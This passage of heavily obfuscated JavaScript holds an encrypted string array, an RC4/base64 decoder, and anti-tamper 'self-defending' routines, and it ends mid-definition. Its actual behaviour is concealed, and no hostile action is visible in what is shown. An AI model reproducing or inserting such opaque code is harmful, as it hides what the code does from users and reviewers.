4e\x54\x30\x33\x44\x41\x3d\x3d','\x77\x36\x44\x44\x68\x44\x45\x30\x52\x51\x3d\x3d','\x77\x37\x6e\x43\x6c\x47\x62\x43\x6e\x77\x6b\x58\x77\x35\x5a\x58\x4f\x42\x68\x2f\x77\x6f\x34\x3d','\x42\x41\x33\x43\x6b\x73\x4f\x68\x77\x35\x72\x44\x72\x54\x70\x68\x77\x37\x34\x41\x77\x72\x6e\x43\x67\x4d\x4b\x48\x77\x36\x72\x44\x75\x6e\x2f\x43\x6b\x51\x49\x47\x77\x35\x4d\x6e\x77\x37\x59\x3d','\x51\x4d\x4f\x31\x77\x72\x45\x2f\x77\x72\x34\x3d','\x65\x32\x39\x48\x4f\x4d\x4f\x43\x62\x54\x48\x43\x71\x77\x3d\x3d','\x77\x37\x6c\x46\x77\x34\x6a\x44\x72\x48\x4c\x44\x74\x77\x3d\x3d','\x48\x4d\x4b\x37\x77\x34\x62\x43\x6c\x58\x6b\x7a\x62\x52\x77\x74\x41\x63\x4f\x62\x77\x70\x66\x44\x6e\x58\x4a\x4c\x77\x35\x76\x44\x6c\x43\x48\x44\x74\x38\x4b\x71\x49\x54\x31\x71\x77\x34\x4d\x3d','\x77\x71\x62\x44\x6e\x45\x58\x43\x6e\x38\x4b\x4e','\x77\x35\x31\x78\x77\x6f\x56\x31\x77\x35\x50\x43\x73\x38\x4f\x2f\x77\x34\x6e\x44\x75\x33\x30\x3d','\x77\x36\x64\x55\x77\x35\x49\x3d','\x77\x35\x49\x50\x77\x34\x5a\x44\x63\x43\x39\x47\x57\x38\x4f\x62\x77\x36\x51\x3d','\x57\x4d\x4f\x66\x59\x63\x4b\x4e\x77\x36\x62\x43\x6e\x73\x4b\x61\x42\x51\x3d\x3d','\x77\x36\x5a\x44\x77\x35\x54\x44\x72\x6d\x50\x44\x73\x63\x4b\x6e\x4f\x38\x4f\x4b\x77\x37\x34\x73\x77\x36\x67\x3d','\x61\x4d\x4b\x45\x77\x70\x4c\x43\x75\x73\x4b\x6c','\x66\x38\x4f\x2f\x59\x47\x6c\x4e','\x49\x46\x34\x5a\x4e\x69\x34\x67\x51\x38\x4f\x76\x53\x6e\x42\x34\x77\x37\x64\x4e','\x77\x6f\x41\x4c\x50\x63\x4f\x76\x77\x37\x67\x3d','\x65\x38\x4f\x6b\x77\x6f\x6f\x75\x77\x37\x70\x37','\x48\x58\x78\x30\x48\x52\x49\x3d','\x77\x70\x4d\x46\x4d\x4d\x4f\x71\x77\x37\x52\x51\x49\x38\x4b\x69\x77\x35\x45\x41\x64\x63\x4f\x57\x77\x37\x66\x43\x69\x67\x37\x43\x75\x41\x3d\x3d','\x46\x38\x4b\x31\x77\x35\x48\x43\x6a\x48\x63\x4e\x66\x41\x73\x72\x5a\x73\x4f\x57\x77\x6f\x37\x44\x6e\x48\x64\x4c','\x51\x38\x4f\x78\x77\x71\x66\x43\x69\x41\x62\x44\x67\x47\x6a\x44\x6d\x63\x4f\x72\x4c\x52\x45\x72\x63\x55\x4c\x44\x6d\x45\x73\x58\x77\x70\x58\x44\x73\x45\x66\x43\x69\x73\x4b\x4e','\x65\x6e\x46\x54\x77\x35\x33\x43\x6a\x6b\x56\x4f\x4d\x38\x4f\x6b\x47\x69\x56\x65\x57\x41\x2f\x44\x67\x78\x6f\x2f\x77\x35\x4a\x64','\x77\x71\x66\x44\x76\x63\x4b\x44\x4c\x41\x5a\x63','\x77\x72\x70\x75\x77\x72\x66\x44\x74\x77\x48\x43\x6f\x73\x4b\x65\x77\x34\x62\x43\x70\x78\x4c\x44\x6a\x73\x4f\x67','\x53\x6e\x58\x44\x71\x63\x4b\x31\x77\x6f\x4c\x44\x75\x6d\x46\x34\x53\x4d\x4b\x4e\x50\x4d\x4b\x78\x58\x38\x4f\x43\x4d\x63\x4b\x6e\x42\x77\x4a\x6e\x66\x47\x72\x44\x6c\x73\x4b\x67\x77\x36\x6e\x44\x72\x63\x4f\x4b\x4a\x79\x59\x31','\x55\x4d\x4f\x2f\x77\x70\x7a\x43\x6d\x41\x45\x3d','\x77\x72\x72\x44\x74\x6d\x30\x3d','\x77\x6f\x67\x42\x77\x35\x2f\x43\x71\x69\x35\x57\x77\x34\x33\x43\x71\x63\x4b\x49','\x50\x56\x77\x64\x4f\x69\x77\x76\x47\x63\x4f\x6f\x58\x54\x64\x76\x77\x37\x4e\x4d\x77\x71\x38\x6a\x77\x37\x2f\x44\x76\x38\x4f\x4d\x77\x6f\x33\x44\x75\x38\x4f\x6b\x48\x44\x4e\x36\x77\x71\x77\x51\x77\x71\x77\x3d','\x77\x6f\x51\x76\x63\x63\x4b\x52\x77\x70\x34\x3d','\x54\x4d\x4f\x56\x77\x72\x51\x3d','\x51\x41\x41\x66\x77\x71\x7a\x44\x68\x78\x46\x43','\x46\x68\x4c\x43\x6e\x63\x4f\x70\x77\x70\x76\x44\x72\x6e\x74\x56\x77\x36\x59\x64\x77\x72\x4c\x43\x6a\x38\x4b\x4d\x77\x70\x62\x43\x75\x7a\x6a\x43\x6a\x67\x3d\x3d','\x77\x34\x55\x7a\x77\x70\x6c\x61\x77\x72\x55\x66\x77\x37\x63\x57\x77\x6f\x54\x44\x75\x51\x3d\x3d','\x4a\x63\x4f\x6e\x77\x37\x72\x43\x69\x54\x2f\x44\x69\x73\x4b\x54\x66\x69\x37\x44\x6d\x6e\x30\x4d\x58\x45\x76\x43\x6b\x6b\x2f\x44\x74\x31\x64\x68\x50\x63\x4b\x6f\x49\x45\x39\x48\x77\x37\x35\x43\x66\x4d\x4f\x4b\x48\x79\x4d\x37\x43\x44\x6e\x43\x74\x41\x6a\x43\x68\x33\x44\x43\x6b\x73\x4b\x37','\x77\x34\x41\x4c\x77\x35\x78\x66\x64\x67\x3d\x3d','\x77\x34\x6a\x44\x76\x4d\x4b\x4a\x54\x56\x5a\x77\x77\x36\x73\x70\x44\x33\x6a\x43\x71\x38\x4b\x2f\x41\x67\x3d\x3d','\x77\x37\x6a\x44\x76\x53\x41\x78\x50\x67\x30\x3d','\x77\x6f\x63\x61\x77\x35\x50\x43\x6f\x52\x34\x3d','\x59\x57\x46\x69\x4a\x63\x4f\x58\x5a\x53\x76\x43\x6f\x38\x4b\x55\x57\x56\x35\x59\x77\x36\x2f\x43\x70\x4d\x4b\x4f\x77\x6f\x51\x35\x77\x34\x48\x44\x6f\x63\x4b\x48\x77\x37\x48\x44\x69\x38\x4f\x6f\x77\x6f\x4d\x66\x77\x72\x6f\x54\x77\x70\x6b\x48\x77\x36\x7a\x43\x6c\x73\x4f\x39\x58\x38\x4f\x6b\x77\x34\x41\x77\x66\x73\x4b\x49\x77\x35\x59\x3d','\x57\x69\x73\x4e\x4f\x44\x73\x3d','\x77\x70\x41\x62\x77\x35\x66\x43\x76\x54\x74\x49\x77\x35\x6a\x43\x6f\x73\x4b\x50\x43\x63\x4b\x59\x48\x6d\x4d\x3d','\x52\x6d\x62\x44\x76\x73\x4b\x79\x77\x6f\x48\x44\x71\x41\x3d\x3d','\x77\x72\x42\x6c\x77\x71\x48\x44\x69\x38\x4b\x64','\x66\x63\x4f\x67\x77\x70\x55\x67\x77\x37\x56\x75\x77\x36\x33\x43\x75\x33\x7a\x43\x76\x73\x4b\x34\x50\x45\x54\x43\x6a\x31\x58\x43\x6e\x4d\x4f\x72\x77\x35\x4a\x71\x62\x43\x37\x44\x6d\x6c\x76\x44\x68\x38\x4f\x2f\x54\x54\x51\x53\x77\x71\x6b\x75\x77\x37\x72\x44\x75\x44\x44\x44\x72\x56\x66\x44\x67\x44\x37\x43\x68\x4d\x4f\x47','\x41\x4d\x4b\x61\x48\x63\x4b\x6d\x77\x72\x6f\x3d','\x77\x36\x42\x54\x77\x34\x50\x44\x75\x55\x66\x44\x75\x4d\x4f\x73\x49\x73\x4f\x58\x77\x35\x34\x35\x77\x37\x52\x64','\x77\x72\x4c\x44\x6a\x30\x6a\x43\x68\x4d\x4b\x4d\x77\x35\x59\x3d','\x77\x35\x78\x73\x77\x6f\x70\x31\x77\x35\x49\x3d','\x77\x35\x51\x63\x77\x34\x62\x43\x73\x57\x63\x58\x77\x72\x48\x44\x71\x68\x37\x43\x76\x63\x4f\x4e\x4f\x63\x4f\x42\x44\x67\x64\x4c\x51\x38\x4b\x34\x77\x37\x72\x44\x6c\x73\x4b\x7a\x58\x45\x58\x44\x6b\x46\x6a\x44\x75\x73\x4f\x36\x77\x37\x67\x39\x77\x36\x62\x44\x6f\x73\x4f\x71\x49\x73\x4f\x53\x57\x51\x7a\x43\x6e\x73\x4b\x4d\x77\x36\x72\x43\x6f\x58\x56\x49\x77\x35\x44\x44\x6d\x42\x62\x44\x69\x67\x3d\x3d','\x49\x31\x45\x65\x4e\x43\x49\x67\x48\x67\x3d\x3d','\x77\x37\x44\x44\x70\x73\x4b\x50\x54\x58\x68\x6b\x77\x36\x45\x68\x44\x78\x7a\x43\x6a\x38\x4b\x76\x42\x47\x6a\x43\x6f\x42\x72\x44\x6a\x4d\x4b\x75\x47\x53\x6e\x43\x67\x31\x37\x44\x70\x31\x66\x44\x71\x51\x3d\x3d','\x4f\x4d\x4f\x72\x77\x36\x2f\x44\x69\x54\x6a\x44\x71\x38\x4b\x43\x77\x34\x6e\x44\x70\x63\x4f\x48\x77\x34\x6a\x43\x70\x33\x34\x52\x77\x34\x38\x3d','\x77\x35\x6a\x44\x74\x38\x4b\x46\x54\x47\x4e\x6b','\x77\x71\x44\x44\x74\x38\x4b\x4c\x4b\x52\x63\x3d','\x48\x4d\x4b\x37\x77\x34\x62\x43\x6c\x58\x6b\x7a\x62\x52\x77\x74\x41\x63\x4f\x4e\x77\x6f\x76\x44\x6c\x6d\x35\x76\x77\x35\x2f\x44\x68\x53\x62\x44\x72\x4d\x4b\x41\x62\x6a\x74\x2f\x77\x70\x6c\x4e\x77\x34\x37\x44\x6a\x44\x67\x34\x77\x6f\x73\x3d','\x65\x33\x6c\x52\x77\x34\x7a\x43\x68\x41\x3d\x3d','\x52\x52\x38\x50\x77\x72\x6e\x44\x72\x78\x68\x55\x77\x71\x4c\x43\x76\x33\x62\x43\x67\x33\x6b\x44','\x77\x72\x7a\x43\x6b\x63\x4f\x47\x77\x34\x4e\x74\x77\x34\x6f\x3d','\x77\x36\x38\x68\x77\x6f\x4c\x43\x70\x6b\x51\x50\x4b\x46\x64\x32\x46\x73\x4b\x75\x77\x6f\x58\x44\x6a\x63\x4f\x2f\x50\x38\x4b\x56\x45\x6c\x7a\x44\x6c\x33\x6e\x44\x72\x77\x33\x43\x6c\x6e\x59\x37\x77\x36\x42\x74\x66\x6e\x64\x44\x77\x34\x6f\x74','\x42\x38\x4b\x70\x77\x35\x58\x43\x6a\x6c\x38\x31\x66\x42\x30\x72\x61\x38\x4f\x5a\x77\x6f\x7a\x44\x6b\x67\x3d\x3d','\x77\x34\x2f\x44\x71\x38\x4f\x41\x58\x55\x56\x70\x77\x70\x42\x4f','\x77\x35\x2f\x43\x6c\x69\x55\x54\x77\x37\x74\x5a\x44\x77\x42\x76\x46\x44\x54\x44\x70\x78\x52\x53\x77\x72\x6e\x43\x6e\x73\x4b\x71\x43\x41\x50\x44\x6e\x6c\x33\x43\x6e\x63\x4f\x75\x77\x70\x35\x32\x5a\x73\x4f\x36\x77\x70\x55\x3d','\x49\x73\x4f\x7a\x77\x37\x4c\x43\x72\x51\x73\x3d','\x77\x6f\x49\x37\x62\x73\x4b\x4d','\x57\x63\x4f\x4e\x59\x67\x3d\x3d','\x56\x77\x41\x6b','\x77\x71\x4a\x69\x77\x72\x50\x44\x6a\x51\x3d\x3d','\x65\x73\x4f\x2b\x77\x71\x77\x3d','\x4d\x56\x51\x4b','\x46\x63\x4b\x74\x77\x35\x59\x3d','\x66\x38\x4f\x33\x77\x37\x48\x43\x6c\x77\x76\x44\x6b\x44\x58\x43\x6b\x47\x70\x78\x77\x6f\x55\x3d','\x77\x70\x45\x48\x77\x36\x48\x43\x75\x77\x68\x47\x77\x35\x50\x43\x71\x77\x3d\x3d','\x77\x36\x7a\x44\x6c\x79\x30\x3d','\x77\x36\x66\x44\x69\x4d\x4f\x4a\x77\x70\x67\x32\x77\x70\x67\x6a\x63\x56\x58\x43\x69\x63\x4b\x4c\x4f\x79\x34\x39\x61\x30\x44\x43\x71\x38\x4f\x68\x77\x71\x78\x73\x77\x35\x62\x43\x71\x6b\x52\x4f\x42\x57\x5a\x75\x50\x6c\x37\x43\x75\x33\x4c\x44\x67\x67\x34\x73\x64\x63\x4b\x6c\x44\x4d\x4b\x39\x77\x71\x49\x4d','\x77\x36\x30\x63\x46\x67\x3d\x3d','\x62\x63\x4f\x37\x77\x71\x66\x44\x6a\x79\x48\x44\x75\x63\x4b\x63\x77\x35\x74\x6f\x77\x6f\x48\x44\x73\x33\x58\x44\x6d\x38\x4b\x58\x49\x78\x44\x43\x6f\x47\x64\x4f\x61\x7a\x37\x44\x6a\x38\x4b\x4d\x77\x70\x35\x44\x77\x70\x50\x44\x70\x38\x4b\x78\x62\x4d\x4f\x33\x77\x36\x31\x4a\x4b\x69\x72\x43\x6d\x68\x6a\x43\x6e\x63\x4b\x52\x77\x6f\x63\x6e\x77\x34\x41\x50\x77\x6f\x33\x43\x6f\x38\x4b\x2f\x50\x73\x4f\x50\x77\x71\x4a\x4d\x57\x63\x4f\x41\x58\x73\x4b\x6f\x77\x35\x37\x44\x6f\x31\x63\x48\x77\x35\x51\x37\x77\x6f\x33\x43\x71\x73\x4b\x43\x4e\x4d\x4f\x55\x77\x35\x63\x3d','\x66\x51\x30\x50','\x77\x70\x50\x44\x67\x73\x4b\x45','\x77\x70\x44\x43\x69\x79\x63\x3d','\x77\x34\x45\x74\x77\x70\x4e\x5a\x77\x71\x41\x57\x77\x36\x59\x53\x77\x6f\x6a\x44\x70\x38\x4f\x69\x77\x72\x6e\x44\x72\x77\x3d\x3d','\x77\x36\x67\x74\x77\x70\x4d\x3d','\x77\x35\x55\x76\x4f\x41\x3d\x3d','\x56\x69\x31\x6e','\x45\x63\x4f\x31\x52\x73\x4b\x41\x77\x37\x48\x43\x6c\x73\x4b\x46\x47\x4d\x4f\x79\x52\x73\x4b\x45\x77\x6f\x4d\x50\x48\x57\x76\x44\x76\x63\x4b\x75\x77\x71\x46\x61\x77\x6f\x62\x44\x69\x6b\x33\x43\x70\x77\x31\x36\x56\x73\x4f\x46\x77\x6f\x62\x43\x76\x33\x68\x4f\x59\x73\x4f\x5a\x77\x34\x67\x3d','\x77\x37\x73\x4c\x77\x34\x52\x43','\x77\x36\x4c\x44\x6f\x46\x33\x44\x6c\x73\x4b\x34\x77\x72\x49\x3d','\x55\x79\x35\x75\x77\x34\x34\x3d','\x77\x36\x4d\x30\x77\x70\x76\x43\x72\x67\x3d\x3d','\x77\x35\x6f\x46\x77\x35\x63\x3d','\x77\x37\x63\x61\x4e\x51\x3d\x3d','\x56\x63\x4f\x6d\x77\x72\x67\x72\x77\x71\x2f\x43\x69\x52\x70\x2b\x44\x38\x4b\x42\x77\x34\x56\x62\x4d\x67\x3d\x3d','\x77\x35\x38\x48\x77\x35\x63\x3d','\x77\x36\x37\x43\x69\x57\x59\x3d','\x53\x7a\x30\x48','\x77\x71\x34\x66\x77\x72\x33\x43\x6f\x55\x41\x50\x4c\x45\x74\x78\x56\x4d\x4b\x36\x77\x71\x6e\x44\x75\x73\x4f\x6f\x44\x63\x4b\x64\x41\x6b\x44\x44\x67\x46\x6a\x43\x73\x53\x72\x43\x70\x42\x6b\x66\x77\x35\x56\x5a\x53\x46\x41\x52\x77\x35\x49\x7a\x4d\x4d\x4b\x72','\x77\x35\x33\x44\x73\x38\x4f\x4f\x53\x41\x3d\x3d','\x57\x38\x4f\x78\x77\x71\x34\x35\x77\x72\x72\x43\x69\x7a\x6f\x3d','\x77\x6f\x4c\x44\x69\x7a\x34\x3d','\x77\x34\x6c\x33\x77\x6f\x56\x2f\x77\x35\x6e\x43\x70\x77\x3d\x3d','\x77\x37\x4c\x44\x69\x6a\x34\x30\x54\x63\x4b\x6b\x47\x4d\x4b\x77','\x52\x6d\x68\x77','\x77\x37\x37\x43\x6c\x47\x76\x43\x6d\x51\x73\x65\x77\x35\x30\x3d','\x77\x72\x66\x44\x71\x38\x4b\x4f\x4f\x68\x52\x47\x77\x71\x58\x44\x74\x58\x30\x3d','\x77\x70\x55\x46\x50\x38\x4f\x70\x77\x37\x4a\x6a\x45\x41\x3d\x3d','\x77\x72\x35\x34\x77\x71\x63\x3d','\x77\x71\x7a\x44\x70\x4d\x4b\x63\x4e\x68\x56\x4f\x77\x72\x2f\x44\x76\x32\x73\x3d','\x4e\x4d\x4f\x74\x77\x37\x33\x43\x71\x78\x76\x44\x68\x77\x6e\x43\x72\x45\x51\x61\x77\x34\x4d\x62\x77\x35\x50\x44\x69\x45\x55\x63\x77\x71\x74\x45','\x59\x48\x58\x44\x71\x38\x4b\x35'];(function(_0x4bd02f,_0x1590d2){var _0x3dd3f0=function(_0x23cd2d){while(--_0x23cd2d){_0x4bd02f['\x70\x75\x73\x68'](_0x4bd02f['\x73\x68\x69\x66\x74']());}};var _0x5d37ad=function(){var _0x5a2ddc={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4640a3,_0x2d9dc2,_0x3a0930,_0x333abb){_0x333abb=_0x333abb||{};var _0x3879a9=_0x2d9dc2+'\x3d'+_0x3a0930;var _0x1853ae=0x0;for(var _0x1853ae=0x0,_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];_0x1853ae<_0x249923;_0x1853ae++){var _0x510ffa=_0x4640a3[_0x1853ae];_0x3879a9+='\x3b\x20'+_0x510ffa;var _0x5c6f95=_0x4640a3[_0x510ffa];_0x4640a3['\x70\x75\x73\x68'](_0x5c6f95);_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6f95!==!![]){_0x3879a9+='\x3d'+_0x5c6f95;}}_0x333abb['\x63\x6f\x6f\x6b\x69\x65']=_0x3879a9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x111b6c,_0x1c9c2d){_0x111b6c=_0x111b6c||function(_0x4dc353){return _0x4dc353;};var _0x51203b=_0x111b6c(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1c9c2d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x393859=function(_0x2d08a4,_0x1dcfb8){_0x2d08a4(++_0x1dcfb8);};_0x393859(_0x3dd3f0,_0x1590d2);return _0x51203b?decodeURIComponent(_0x51203b[0x1]):undefined;}};var _0x4bbf26=function(){var _0xb9c4e6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xb9c4e6['\x74\x65\x73\x74'](_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bbf26;var _0x20ee79='';var _0x5b25cc=_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b25cc){_0x5a2ddc['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b25cc){_0x20ee79=_0x5a2ddc['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d37ad();}(_0x046a,0x1df));var _0xa046=function(_0x4bd02f,_0x1590d2){_0x4bd02f=_0x4bd02f-0x0;var _0x3dd3f0=_0x046a[_0x4bd02f];if(_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2548b5=function(){return this;};var _0x5d37ad=_0x2548b5();var _0x5a2ddc='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d37ad['\x61\x74\x6f\x62']||(_0x5d37ad['\x61\x74\x6f\x62']=function(_0x4640a3){var _0x2d9dc2=String(_0x4640a3)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a0930=0x0,_0x333abb,_0x3879a9,_0x109e32=0x0,_0x1853ae='';_0x3879a9=_0x2d9dc2['\x63\x68\x61\x72\x41\x74'](_0x109e32++);~_0x3879a9&&(_0x333abb=_0x3a0930%0x4?_0x333abb*0x40+_0x3879a9:_0x3879a9,_0x3a0930++%0x4)?_0x1853ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x333abb>>(-0x2*_0x3a0930&0x6)):0x0){_0x3879a9=_0x5a2ddc['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3879a9);}return _0x1853ae;});}());var _0x249923=function(_0x510ffa,_0x5c6f95){var _0x111b6c=[],_0x1c9c2d=0x0,_0x4dc353,_0x51203b='',_0x393859='';_0x510ffa=atob(_0x510ffa);for(var _0x2d08a4=0x0,_0x1dcfb8=_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0x2d08a4<_0x1dcfb8;_0x2d08a4++){_0x393859+='\x25'+('\x30\x30'+_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d08a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x510ffa=decodeURIComponent(_0x393859);for(var _0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x111b6c[_0x4bbf26]=_0x4bbf26;}for(_0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26]+_0x5c6f95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bbf26%_0x5c6f95['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;}_0x4bbf26=0x0;_0x1c9c2d=0x0;for(var _0xb9c4e6=0x0;_0xb9c4e6<_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0xb9c4e6++){_0x4bbf26=(_0x4bbf26+0x1)%0x100;_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26])%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;_0x51203b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb9c4e6)^_0x111b6c[(_0x111b6c[_0x4bbf26]+_0x111b6c[_0x1c9c2d])%0x100]);}return _0x51203b;};_0xa046['\x72\x63\x34']=_0x249923;_0xa046['\x64\x61\x74\x61']={};_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x20ee79=_0xa046['\x64\x61\x74\x61'][_0x4bd02f];if(_0x20ee79===undefined){if(_0xa046['\x6f\x6e\x63\x65']===undefined){var _0x5b25cc=function(_0x319882){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x319882;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7bde37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7bde37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2c48da){if(!Boolean(~_0x2c48da)){return _0x2c48da;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40cc34){for(var _0x4047de=0x0,_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4047de<_0x4ba2d4;_0x4047de++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40cc34(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b25cc(_0xa046)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa046['\x6f\x6e\x63\x65']=!![];}_0x3dd3f0=_0xa046['\x72\x63\x34'](_0x3dd3f0,_0x1590d2);_0xa046['\x64\x61\x74\x61'][_0x4bd02f]=_0x3dd3f0;}else{_0x3dd3f0=_0x20ee79;}return _0x3dd3f0;};(function(){var _0x56d63b=function(){var _0x4bd02f=!![];return function(_0x1590d2,_0x3dd3f0){var _0x23cd2d=_0x4bd02f?function(){if(_0x3dd3f0){var _0x35de57=_0x3dd3f0['\x61\x70\x70\x6c\x79'](_0x1590d2,arguments);_0x3dd3f0=null;return _0x35de57;}}:function(){};_0x4bd02f=![];return _0x23cd2d;};}();var _0x2b0182={'\x46\x79\x71':function _0x57d0da(_0xb28bec,_0x52705b){return _0xb28bec(_0x52705b);},'\x4a\x6d\x53':function _0x4e7c9c(_0x3e1ed2,_0x2ae1ca){return _0x3e1ed2<_0x2ae1ca;},'\x48\x6f\x55':function _0x316b6a(_0x24531c){return _0x24531c();},'\x6b\x75\x54':function _0x49d470(_0x564795,_0x366f9e){return _0x564795!==_0x366f9e;},'\x70\x48\x46':function _0x480be1(_0x417072,_0x21a118){return _0x417072+_0x21a118;},'\x79\x4a\x4e':function _0x5bdd7b(_0xe49f05,_0xba8f29){return _0xe49f05/_0xba8f29;},'\x6d\x6d\x55':function _0x202726(_0x5ca9b0,_0x217efe){return _0x5ca9b0===_0x217efe;},'\x67\x72\x68':function _0x3c4166(_0x5d2948,_0x11d013){return _0x5d2948%_0x11d013;},'\x78\x74\x6c':function _0xb1ad43(_0x20be17,_0xf398f){return _0x20be17(_0xf398f);},'\x77\x46\x6b':function _0x4103a9(_0x211162,_0x2a06f0){return _0x211162>_0x2a06f0;},'\x45\x4f\x78':function _0x33d5ea(_0x553b4f,_0x145f9d){return _0x553b4f-_0x145f9d;},'\x77\x6f\x53':function _0x5bf02a(_0x47e3df){return _0x47e3df();},'\x7a\x78\x58':function _0x941e86(_0xa54800,_0x38a3c2){return _0xa54800==_0x38a3c2;},'\x69\x7a\x75':function _0x41f322(_0x1ad386,_0x1211e3){return _0x1ad386(_0x1211e3);},'\x41\x72\x61':function _0x46e8ea(_0x38733a,_0x129ae5){return _0x38733a==_0x129ae5;},'\x75\x57\x43':function _0x25dbe3(_0x5038eb,_0x51a37b){return _0x5038eb==_0x51a37b;},'\x61\x57\x68':function _0x267841(_0x56e0b5,_0xbb539d){return _0x56e0b5==_0xbb539d;},'\x52\x59\x58':function _0x2d337a(_0x176f00,_0x4db7f6){return _0x176f00==_0x4db7f6;},'\x6c\x77\x4f':function _0x152c85(_0x1de911,_0x2ac9f2){return _0x1de911(_0x2ac9f2);},'\x78\x6e\x73':function _0x33cecb(_0x5b876f,_0x4d91b7){return _0x5b876f!==_0x4d91b7;},'\x6a\x4b\x44':function _0x4f2707(_0x2853b8,_0x17083e){return _0x2853b8==_0x17083e;},'\x49\x68\x64':function 